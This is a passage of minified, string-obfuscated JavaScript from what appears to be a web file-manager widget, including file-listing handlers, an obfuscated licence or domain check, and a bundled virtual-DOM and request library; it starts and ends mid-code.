t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("2U[YRRJ\x03]^H{WS%2"),{folder:t}):r.displayedFiles.search("")}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vDZQBbNH\\"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vA\\FAtN"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("?3.07\x06<"),e.data.value)}),i.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2x0+72\x051\x068/)?"),function(e){r.config.set(S("7KVHO~DqM$$0"),e.data.value),e.data.value===S("\x1b}n}")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),T(i)}function h(e){var t,n,i;for(i="",t=S("\x11#!'!#!/!#Z^^ZZffjioikixxxxxxxxhhh"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return h=void 0,i}function g(e){var t=this.finder,n=e.data.file;t.request(S("'N@FN_\x17]J\\TQG"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("1[]@PDYYU\0]UQ[\x05#)-,7 "),{file:n}):t.request(S('?&(.&~54"> /<'),{file:n})}function p(t){var n=t.folder,i=this.finder,r=e.extend({folder:n},t.context);this.displayedFiles.isLoading=!0,this.files.reset();var o=this.filesCache.get(n.cid);if(!1!==o&&(this.displayedFiles.isLoading=!1,this.files.reset(o.files)),i.fire(S("2U[YRRJ\x03]^H{WS%2x!!#)5-"),r,i))return i.request(S(" BMNIDHC\x12ZOEH"),{name:S("(nO_jDBJC"),folder:n,context:r})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\x14{wz}")),date:t.get(S("4QWC]")),fileSize:t.get(S("\f~guu"))};return e.size&&(n.size=e.size),this.finder.request(S('"@KHKFFM\x10^^A'),{command:S("\x12G|`{uvxsw"),folder:t.get(S('C"**#-;')),params:n})}function w(e){return C(this.finder,S("\fkactt`"),e.size)}function y(e){return C(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function C(t,n,i,r){var o=t.config.fileIconsSizes.split(",");n=n.toLocaleLowerCase();var s,a=S("7\x07O_I\x01XL\fy8("),l=-1!==[S(".E@V"),S("!RMC"),S("=TO%&"),S("\x1b{tx")].indexOf(n);return s=r&&l&&t.config.customPreviewImageIcon?t.config.customPreviewImageIcon:t.config.fileIcons[e.has(t.config.fileIcons,n)?n:S("D!#!)<&?")],t.util.url(t.config.fileIconsPath+function(e){if(o.indexOf(e.toString())>=0)return e.toString();for(var t=o.length,n=t-1;e>parseInt(o[--t])&&t>=0;)n=t;return o[n]}(i)+"/"+s+a)}function b(t){var n=this.finder;n.request(S("!NLEACU\x12ZBD["),{text:n.lang.files.filesRefresh});var i=n.request(S("/V^^WQG\fP]M{XHTHZ")),r=n.request(S("(JEFAL@K\nBW]P"),{name:S(">x%5\x04*( 5"),folder:i,context:e.extend({folder:i},t&&t.context)});return r.then(function(){n.request(S("\x1aws|zzR\x1bJJ@@"))}),r}function x(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("-\\JC^GAWPE\rKQUL\x06_[Y/3'"),{resources:e.resources},t),e.files.reset(t.request(S("9H^ORKM#$1y# 2")).toArray()),t.config.rememberLastFolder&&t.request(S('5ERLMSU[N\x04L%5\x14"(0#'),{group:S("(OEGHH\\\\"),name:S("(EKXXkACTT@"),value:"/"}),t.fire(S("'ZLYDY_MJC\vA[[B"),{resources:e.resources},t)})}function _(e){var t=this,n=t.finder;B=B||function(e){return function(t){return e.charCodeAt(t)}}(h(n.config.initConfigInfo.c)),e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("6D]MNRRZM\x05$$$** "),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("0UW@_AYG")));if(function(){var e=B(4)-B(0);B(4),B(0),0>e&&(e=B(4)-B(0)+33),R=e<4}(),t.config.set(i),t.config.get(S("6CPLWYoTDZ"))&&t.config.get(S("\vzdkxDhbv"))===S("\x1bhukrBOCJHV")){var r=t.config.get(S("\x1ekHTOAwL\\B")),o=r;r>t.config.get(S("5B_MTXU]TRr!9\x11*> "))?o=t.config.get(S("\x16cplwyr|wsm@ZpM_C")):r<t.config.get(S("\x13`}czzw{rpPwqsHXF"))&&(o=t.config.get(S("?4)7.&+'.$\x04#%\x1f$4*"))),o&&(t.config.set(S("0EZFYWe^B\\"),o),t.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x17~pv~o"),name:S(",YFZ]SaZNP"),value:o}))}t.config.get(S("'^@O\\xT^J"))===S(".CYBF")&&(n.request(S("%UB\\]CEK^\x14KYBSQXP"),{group:S('C",*";'),name:S("A6+1($\x14!3/")}),n.request(S("<N[K4(,$7\x7f\".;((')"),{group:S("9\\RPXM"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S(">L/36\x01="))),t.config.get(S("6DWKNyErL[%3"))===S("\x1azo~")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};P=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("\x14rra]hsqBpvg"))]()%2e3*12+d[e.s(S("\x16p|oTpwoq"))]()}(B(8),B(9),B(0),B(1),B(2),B(3))}(),E.call(t,n),n.request(S("\x16gy~\x7f!\x7fo{~TD"),{name:S("\x1aV}tp"),mainRegionAutoHeight:!0,className:S("\x1fCJD\x0eBLJB[\x04ZJKH")+(n.config.displayFoldersPanel?"":S("!\x02@OC\vAAEOX\x01CA\x02DCWV"))}),n.request(S("\x19jz{x$lHNU"),{name:S("<p_V.")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),function(){var e=B(5)-B(1);0>e&&(e=B(5)-B(1)+33),O=e-1<=0}(),t.selection.registerHandlers(),t.selection.registerView(t.view),function(){A=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x13xzuvlpuu")][S("0Y]@@[WZ]")].toLocaleLowerCase();if(0===t){var s=S("E\x180?>\x16e");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("%z\t")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(B(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(B(4),B(0)),n.config.initConfigInfo.s)}(),t.initDfd.resolve(),function(){D=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,B(10))}()}function F(t){var n=this,r=t.data.response,o=t.finder,s=o.request(S("\x13rzzs}k |yi_|THTF"));if(function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t}if(!(R&&A&&O&&D)||P){if(N)return;window[S("#W@RnF]OYZLB")](function(){var n={};n[S("\x15{d\x7f")]=[S("7kYZB"),S("=PD"),"f",S(" BOGA"),S("C5(=>**)"),S("\x13|{"),S("A\x06\0\v&#/ 5"),"4"][S("\x1ds~P")](t)[S("$OINF")](" "),e.request(S("8]SZPRY\x05)/$,"),n)},S("?sqrstu")),N=!0}}(o),!t.data.response.error&&s&&s.isPath(r.currentFolder.path,r.resourceType)){var a=r.files,l=[];o.config.displayFoldersPanel||s.get(S("!AKMIBUMG")).forEach(function(e){l.push(e)});var u=n.filesCache.get(s.cid);if(!u||u.response!==t.data.rawResponse){var c=n.files.filter(function(t){if(t.get(S('\x13b|s`"pi]sqzzR')))return!1;var n=e.findWhere(a,{name:t.get(S("\x15xvu|"))});return!n||(t.set(n),n.isParsed=!0,!1)});n.displayedFiles.isLoading=!1,c&&n.files.remove(c);var d=n.files.length>0;e.forEach(a,function(e){if(!e.isParsed){var t=new i(e);t.set(S(".I_]VVF"),s),t.set(S("\x0fsxv"),t.cid),d?n.files.add(t):l.push(t)}}),d||n.files.reset(l),n.filesCache.add(s.cid,n.files.toArray(),t.data.rawResponse)}o.fire(S("(OEGHH\\\x15WTFu]YSD\x02X\\OYO"),{folder:s},o),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function E(e){var t=this;e.on(S("9JZ[X\x04\\2$#7!\x7f\v&!'"),function(e){e.finder.request(S("+XBACRP@\tWGSVL\\"),{name:S("\nFmd`"),page:S("0|SZZ")})}),e.on(S("\x10cw`{`dt}j htri"),function(){e.request(S("\x19ntsq|~R\x1bPFW@R"),{name:S("5{VQW"),event:S(",_K\\_D@PQF")})}),e.on(S("0W[_QF\fD]U_XHXZ"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S('C"**#-;p,)9\x0f,$8$6'));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("9NTSQ\\^2{0&7 2"),{name:S("-cNY_"),event:S("\x1fFNNGAW"),context:{folder:n}})):void e.finder.request(S("\x1ciqpLCCQ\x1eWCTM]"),{name:S("\x1cP\x7fvN"),event:S("\x15drkvoi\x7fxm")})}if(t.length>1)return void e.finder.request(S("!VLKIDFZ\x13XN_HZ"),{name:S("\x1aV}tp"),event:S("\x19|rpxm"),context:{files:t}});e.finder.request(S("E2('%(*>w<*#4&"),{name:S("$hGNF"),event:S("!DJH@"),context:{file:t.at(0)}})},t)}function M(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x14q\x7fvtv}!usxp"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")))}function I(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S("2U[YRRJ\x03]^H|]K)7'"));e.finder.request(S("$CIKLLX\x11^HH]UBZu]YSD")),e.finder.request(S('@"-.)$(#r:/%('),{name:S("@\x06'7\x02**#-;9"),folder:t,context:{parent:t}})}function T(e){e.request(S("<V[Fz-+00 ("),{key:o.f5}),e.request(S("\x0f{tk)x|ec}w"),{key:o.r}),e.on(S("\x1bwxg{OVL\x19")+o.f5,function(t){(e.util.isShortcut(t.data.evt,"")||e.util.isShortcut(t.data.evt,S("\fnz}|"))||e.util.isShortcut(t.data.evt,S("!QKMCR"))||e.util.isShortcut(t.data.evt,S("\x0fse`\x7f?f~~~m")))&&I(t)}),e.on(S("\x17s|c\x7fsjp%")+o.r,function(t){(e.util.isShortcut(t.data.evt,S("\x17{mhw"))||e.util.isShortcut(t.data.evt,S(">\\43.h7-/!<")))&&I(t)}),e.on(S("\x1fSIMQPFSS[\x13FB_Y\x14IY]W@"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("/KW\x07NHNUCJUG\x10GOC")})},null,null,60)}f.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)};var R,O,D,P,A,B,N=!1;return f}),function(){"use strict";function e(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}function t(e){for(var t in e)if(l.call(e,t))return!1;return!0}function n(e){for(var t,n=S("\x1bxth"),i=[],r={};t=s.exec(e);){var o=t[1],l=t[2];if(""===o&&""!==l)n=l;else if("#"===o)r.id=l;else if("."===o)i.push(l);else if("["===t[3][0]){var u=t[6];u&&(u=u.replace(/\\(["'])/g,S("Afr")).replace(/\\\\/g,"\\")),t[4]===S("5U[YJI")?i.push(u):r[t[4]]=""===u?u:u||!0}}return i.length>0&&(r.className=i.join(" ")),a[e]={tag:n,attrs:r}}function i(n,i,r){var o,s,a=!1,u=i.className||i.class;if(!t(n.attrs)&&!t(i)){var c={};for(var d in i)l.call(i,d)&&(c[d]=i[d]);i=c}for(var d in n.attrs)l.call(n.attrs,d)&&(i[d]=n.attrs[d]);void 0!==u&&(void 0!==i.class&&(i.class=void 0,i.className=u),null!=n.attrs.className&&(i.className=n.attrs.className+" "+u));for(var d in i)if(l.call(i,d)&&d!==S("\vghw")){a=!0;break}return Array.isArray(r)&&1===r.length&&null!=r[0]&&"#"===r[0].tag?s=r[0].children:o=r,e(n.tag,i.key,a?i:void 0,o,s)}function r(t){var r,o=arguments[1],s=2;if(null==t||"string"!=typeof t&&"function"!=typeof t&&"function"!=typeof t.view)throw Error(S("\x11F{q5ert|yoso>rURV\x03F@\x06BA]BN^\rO\x0fCE@ZZR\x16XJ\x19[\x1b_RSO//'-0k"));if("string"==typeof t)var l=a[t]||n(t);if(null==o?o={}:("object"!=typeof o||null!=o.tag||Array.isArray(o))&&(o={},s=1),arguments.length===s+1)r=arguments[s],Array.isArray(r)||(r=[r]);else for(r=[];s<arguments.length;)r.push(arguments[s++]);var u=e.normalizeChildren(r);return"string"==typeof t?i(l,o,u):e(t,o.key,o,u)}function o(e){var t=0,n=null,i="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var r=Date.now();0===t||r-t>=16?(t=r,e()):null===n&&(n=i(function(){n=null,e(),t=Date.now()},16-(r-t)))}}e.normalize=function(t){return Array.isArray(t)?e("[",void 0,void 0,e.normalizeChildren(t),void 0,void 0):null!=t&&"object"!=typeof t?e("#",void 0,void 0,!1===t?"":t,void 0,void 0):t},e.normalizeChildren=function(t){for(var n=0;n<t.length;n++)t[n]=e.normalize(t[n]);return t};var s=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,a={},l={}.hasOwnProperty;r.trust=function(t){return null==t&&(t=""),e("<",void 0,void 0,t,void 0,void 0)},r.fragment=function(t,n){return e("[",t.key,t,e.normalizeChildren(n),void 0,void 0)};var u=r,c=function(e){function t(e,t){return function s(c){var d;try{if(!t||null==c||"object"!=typeof c&&"function"!=typeof c||"function"!=typeof(d=c.then))u(function(){t||0!==e.length||console.error(S("0a]@G\\T[]\x19OUT\\P[,$&c47)*!:/k>($*3%;<:o"),c);for(var n=0;n<e.length;n++)e[n](c);r.length=0,o.length=0,l.state=t,l.retry=function(){s(c)}});else{if(c===i)throw new TypeError(S(";lOQR)2'c'$(`<i(.l?+<?=$60u!xx0.(918"));n(d.bind(c))}}catch(e){a(e)}}}function n(e){function t(e){return function(t){n++>0||e(t)}}var n=0,i=t(a);try{e(t(s),i)}catch(e){i(e)}}if(!(this instanceof c))throw new Error(S(")zYC@G\\U\x11_FGA\x16U]\x19YZPQ[[`6+7,e&)->*"));if("function"!=typeof e)throw new TypeError(S("%C_MJ__C_\x0eBEBF\x13VP\x16V\x18_OU_IWP."));var i=this,r=[],o=[],s=t(r,!0),a=t(o,!1),l=i._instance={resolvers:r,rejectors:o},u="function"==typeof setImmediate?setImmediate:setTimeout;n(e)};if(c.prototype.then=function(e,t){function n(e,t,n,o){t.push(function(t){if("function"!=typeof e)n(t);else try{i(e(t))}catch(e){r&&r(e)}}),"function"==typeof s.retry&&o===s.state&&s.retry()}var i,r,o=this,s=o._instance,a=new c(function(e,t){i=e,r=t});return n(e,s.resolvers,i,!0),n(t,s.rejectors,r,!1),a},c.prototype.catch=function(e){return this.then(null,e)},c.resolve=function(e){return e instanceof c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.all=function(e){return new c(function(t,n){var i=e.length,r=0,o=[];if(0===e.length)t([]);else for(var s=0;s<e.length;s++)!function(s){function a(e){r++,o[s]=e,r===i&&t(o)}null==e[s]||"object"!=typeof e[s]&&"function"!=typeof e[s]||"function"!=typeof e[s].then?a(e[s]):e[s].then(a,n)}(s)})},c.race=function(e){return new c(function(t,n){for(var i=0;i<e.length;i++)e[i].then(t,n)})},void 0!==window){void 0===window.Promise&&(window.Promise=c);var c=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=c);var c=global.Promise}var d=function(e){function t(e,i){if(Array.isArray(i))for(var r=0;r<i.length;r++)t(e+"["+r+"]",i[r]);else if(Object.prototype.toString.call(i)===S("\x1eDOCHFGQ\x06hJCOHXp"))for(var r in i)t(e+"["+r+"]",i[r]);else n.push(encodeURIComponent(e)+(null!=i&&""!==i?"="+encodeURIComponent(i):""))}if(Object.prototype.toString.call(e)!==S('"xKGLBK]\ndNGKLDl'))return"";var n=[];for(var i in e)t(i,e[i]);return n.join("&")},f=new RegExp(S("\x1bB{wsE\x1b\r\f"),"i"),h=function(e,t){function n(e){g=e}function i(){function e(){0==--t&&"function"==typeof g&&g()}var t=0;return function n(i){var r=i.then;return i.then=function(){t++;var o=r.apply(i,arguments);return o.then(e,function(n){if(e(),0===t)throw n}),n(o)},i}}function r(e,t){if("string"==typeof e){var n=e;e=t||{},null==e.url&&(e.url=n)}return e}function o(n,o){var s=i();n=r(n,o);var d=new t(function(t,i){null==n.method&&(n.method=S("\x1a\\YI")),n.method=n.method.toUpperCase();var r=n.method!==S(";{xj")&&n.method!==S(")~ymnk")&&("boolean"!=typeof n.useBody||n.useBody);"function"!=typeof n.serialize&&(n.serialize="undefined"!=typeof FormData&&n.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof n.deserialize&&(n.deserialize=u),"function"!=typeof n.extract&&(n.extract=c),n.url=a(n.url,n.data),r?n.data=n.serialize(n.data):n.url=l(n.url,n.data);var o=new e.XMLHttpRequest,s=!1,d=o.abort;o.abort=function(){s=!0,d.call(o)},o.open(n.method,n.url,"boolean"!=typeof n.async||n.async,"string"==typeof n.user?n.user:void 0,"string"==typeof n.password?n.password:void 0),n.serialize!==JSON.stringify||!r||n.headers&&n.headers.hasOwnProperty(S("\x10R}}`pxc5Mcky"))||o.setRequestHeader(S("E\x05(&=/%8`\x1a6 4"),S("\fl~\x7f|xqr`|yy7sitr&>|H@PPAQ\x1bR\\O\x07\x13")),n.deserialize!==u||n.headers&&n.headers.hasOwnProperty(S("\x14Tut}in"))||o.setRequestHeader(S("<|]\\%16"),S(")K[\\AGLQE[\\Z\x1a\\DWW\x16\x1bHXFKok")),n.withCredentials&&(o.withCredentials=n.withCredentials);for(var g in n.headers)({}).hasOwnProperty.call(n.headers,g)&&o.setRequestHeader(g,n.headers[g]);"function"==typeof n.config&&(o=n.config(o,n)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=n.extract!==c?n.extract(o,n):n.deserialize(n.extract(o,n));if(o.status>=200&&o.status<300||304===o.status||f.test(n.url))t(h(n.type,e));else{var r=new Error(o.responseText);for(var a in e)r[a]=e[a];i(r)}}catch(e){i(e)}},r&&null!=n.data?o.send(n.data):o.send()});return!0===n.background?d:s(d)}function s(n,o){var s=i();n=r(n,o);var u=new t(function(t,i){var r=n.callbackName||S("1m^]A^EQUe")+Math.round(1e16*Math.random())+"_"+p++,o=e.document.createElement(S(",^M]YAF"));e[r]=function(i){o.parentNode.removeChild(o),t(h(n.type,i)),delete e[r]},o.onerror=function(){o.parentNode.removeChild(o),i(new Error(S("D\x0f\x15\b\x06\x19j9)<;*#%r55<:2<"))),delete e[r]},null==n.data&&(n.data={}),n.url=a(n.url,n.data),n.data[n.callbackKey||S("'KHFGNLMD")]=r,o.src=l(n.url,n.data),e.document.documentElement.appendChild(o)});return!0===n.background?u:s(u)}function a(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function l(e,t){var n=d(t);if(""!==n){e+=(e.indexOf("?")<0?"?":"&")+n}return e}function u(e){try{return""!==e?JSON.parse(e):null}catch(t){throw new Error(e)}}function c(e){return e.responseText}function h(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}var g,p=0;return{request:o,jsonp:s,setCompletionCallback:n}}(window,c),g=function(t){function n(e){return $=e}function i(e){return e.attrs&&e.attrs.xmlns||X[e.tag]}function r(e,t,n,i,r,s,a){for(var l=n;l<i;l++){var u=t[l];null!=u&&o(e,u,r,a,s)}}function o(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return d(e,t,n,i,r);switch(t.state={},null!=t.attrs&&L(t.attrs,t,n),o){case"#":return s(e,t,r);case"<":return a(e,t,r);case"[":return l(e,t,n,i,r);default:return u(e,t,n,i,r)}}function s(e,t,n){return t.dom=z.createTextNode(t.children),_(e,t.dom,n),t.dom}function a(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("!VBFIC"),thead:S(">K!#.&"),tbody:S('A6"&)#'),tfoot:S("\x17lxxwy"),tr:S("\x1ekBNFZ"),th:S("*_^"),td:S("!VQ"),colgroup:S("?4  /!"),col:S("\x14vy{\x7fkunl")}[i[1]]||S("\x0ekyg"),o=z.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=z.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function l(e,t,n,i,o){var s=z.createDocumentFragment();if(null!=t.children){var a=t.children;r(s,a,0,a.length,n,null,i)}return t.dom=s.firstChild,t.domSize=s.childNodes.length,_(e,s,o),s}function u(t,n,o,s,a){var l=n.tag,u=n.attrs,c=u&&u.is;s=i(n)||s;var d=s?c?z.createElementNS(s,l,{is:c}):z.createElementNS(s,l):c?z.createElement(l,{is:c}):z.createElement(l);if(n.dom=d,null!=u&&R(n,u,s),_(t,d,a),null!=n.attrs&&null!=n.attrs.contenteditable)F(n);else if(null!=n.text&&(""!==n.text?d.textContent=n.text:n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),null!=n.children){var f=n.children;r(d,f,0,f.length,o,null,s),D(n)}return d}function c(t,n){var i;if("function"==typeof t.tag.view){if(t.state=Object.create(t.tag),i=t.state.view,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0}else{if(t.state=void 0,i=t.tag,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0,t.state=null!=t.tag.prototype&&"function"==typeof t.tag.prototype.view?new t.tag(t):t.tag(t)}if(t._state=t.state,null!=t.attrs&&L(t.attrs,t,n),L(t._state,t,n),t.instance=e.normalize(t._state.view.call(t.state,t)),t.instance===t)throw Error(S('\x14T6aq|m;\x7f|pqOU\x02QAQSUF\t^CI\rXA_UW\x13]A\x16E]Z_RJXZ\x1f!2b"6"3*-\'>'));i.$$reentrantLock$$=null}function d(e,t,n,i,r){if(c(t,n),null!=t.instance){var s=o(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,s,r),s}return t.domSize=0,Q}function f(e,t,n,i,s,a,l){if(t!==n&&(null!=t||null!=n))if(null==t)r(e,n,0,n.length,s,a,l);else if(null==n)E(t,0,t.length,n);else{if(t.length===n.length){for(var u=!1,c=0;c<n.length;c++)if(null!=n[c]&&null!=t[c]){u=null==n[c].key&&null==t[c].key;break}if(u){for(var c=0;c<t.length;c++)t[c]!==n[c]&&(null==t[c]&&null!=n[c]?o(e,n[c],s,l,x(t,c+1,a)):null==n[c]?E(t,c,c+1,n):h(e,t[c],n[c],s,x(t,c+1,a),i,l));return}}if(i=i||y(t,n)){var d=t.pool;t=t.concat(t.pool)}for(var f,S=0,g=0,p=t.length-1,v=n.length-1;p>=S&&v>=g;){var m=t[S],w=n[g];if(m!==w||i)if(null==m)S++;else if(null==w)g++;else if(m.key===w.key){var F=null!=d&&S>=t.length-d.length||null==d&&i;S++,g++,h(e,m,w,s,x(t,S,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a)}else{var m=t[p];if(m!==w||i)if(null==m)p--;else if(null==w)g++;else{if(m.key!==w.key)break;var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),(i||g<v)&&_(e,b(m),x(t,S,a)),p--,g++}else p--,g++}else S++,g++}for(;p>=S&&v>=g;){var m=t[p],w=n[v];if(m!==w||i)if(null==m)p--;else if(null==w)v--;else if(m.key===w.key){var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a),null!=m.dom&&(a=m.dom),p--,v--}else{if(f||(f=C(t,p)),null!=w){var M=f[w.key];if(null!=M){var I=t[M],F=null!=d&&M>=t.length-d.length||null==d&&i;h(e,I,w,s,x(t,p+1,a),i,l),_(e,b(I),a),t[M].skip=!0,null!=I.dom&&(a=I.dom)}else{var T=o(e,w,s,l,a);a=T}}v--}else p--,v--;if(v<g)break}r(e,n,g,v+1,s,a,l),E(t,S,p+1,n)}}function h(e,t,n,i,r,s,a){var l=t.tag;if(l===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!s&&U(n,t))return;if("string"==typeof l)switch(null!=n.attrs&&(s?(n.state={},L(n.attrs,n,i)):W(n.attrs,n,i)),l){case"#":g(t,n);break;case"<":p(e,t,n,r);break;case"[":v(e,t,n,s,i,r,a);break;default:m(t,n,s,i,a)}else w(e,t,n,i,r,s,a)}else M(t,null),o(e,n,i,a,r)}function g(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children),t.dom=e.dom}function p(e,t,n,i){t.children!==n.children?(b(t),a(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}function v(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if(n.dom=null,null!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}function m(t,n,r,o,s){var a=n.dom=t.dom;s=i(n)||s,n.tag===S("\x10ewk`tdry")&&(null==n.attrs&&(n.attrs={}),null!=n.text&&(n.attrs.value=n.text,n.text=void 0)),P(n,t.attrs,n.attrs,s),null!=n.attrs&&null!=n.attrs.contenteditable?F(n):null!=t.text&&null!=n.text&&""!==n.text?t.text.toString()!==n.text.toString()&&(t.dom.firstChild.nodeValue=n.text):(null!=t.text&&(t.children=[e("#",void 0,void 0,t.text,void 0,t.dom.firstChild)]),null!=n.text&&(n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),f(a,t.children,n.children,r,o,null,s))}function w(t,n,i,r,s,a,l){if(a)c(i,r);else{if(i.instance=e.normalize(i._state.view.call(i.state,i)),i.instance===i)throw Error(S('/q\x11DZQB\x16TYWTTH\x1dLZ440-d1."h?$$((n&$q 670?!==z:/}?-\x07\x14\x0f\x06\n\x11'));null!=i.attrs&&W(i.attrs,i,r),W(i._state,i,r)}null!=i.instance?(null==n.instance?o(t,i.instance,r,l,s):h(t,n.instance,i.instance,r,s,a,l),i.dom=i.instance.dom,i.domSize=i.instance.domSize):null!=n.instance?(M(n.instance,null),i.dom=void 0,i.domSize=0):(i.dom=n.dom,i.domSize=n.domSize)}function y(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}function C(e,t){for(var n={},i=0,i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function b(e){var t=e.domSize;if(null!=t||null==e.dom){var n=z.createDocumentFragment();if(t>0){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}return e.dom}function x(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function F(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S('5u_QU^\x1bRRZZ`.$c%e%(&=/%8(*&$00?1u;"+-z99}*-\x15\x12\x16\x06\0'))}function E(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:M(o,i))}}function M(e,t){function n(){if(++r===i&&(T(e),e.dom)){var n=e.domSize||1;if(n>1)for(var o=e.dom;--n;)I(o.nextSibling);I(e.dom),null==t||null!=e.domSize||K(e.attrs)||"string"!=typeof e.tag||(t.pool?t.pool.push(e):t.pool=[e])}}var i=1,r=0;if(e.attrs&&"function"==typeof e.attrs.onbeforeremove){var o=e.attrs.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof o.then&&(i++,o.then(n,n))}if("string"!=typeof e.tag&&"function"==typeof e._state.onbeforeremove){var o=e._state.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof 